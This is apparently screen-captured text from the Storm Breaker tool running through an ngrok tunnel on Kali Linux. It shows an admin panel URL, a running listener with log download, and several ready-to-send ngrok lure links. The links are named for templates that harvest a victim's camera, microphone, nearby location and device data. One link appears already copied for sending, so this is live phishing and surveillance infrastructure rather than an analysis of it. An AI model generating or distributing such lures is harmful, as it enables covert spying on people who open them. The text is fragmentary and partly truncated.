 1 2 3 4 21:10
GitHub - ultrasecurity/Sto
Setup - ngrok
Storm Breaker - V3
https://06a2-39-36-248-68.ngrok-free.app/panel.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
http://06a2-39-36-248-68.ngrok-free.app/templates/camera_temp/index.html Copy
http://06a2-39-36-248-68.ngrok-free.app/templates/microphone/index.html Copy
http://06a2-39-36-248-68.ngrok-free.app/templates/nearyou/index.html Copy
http://06a2-39-36-248-68.ngrok-free.app/templates/normal_data/index.html Copy
http://06a2-39-36-248-68.ngrok-fre Copy
result ...
The link was copied!
http://06a2-39-36-248-68.ngrok-free.app/templates/
nearyou/index.html
OK
Total Tech
Listener Runing / press to stop Download Logs Clear Logs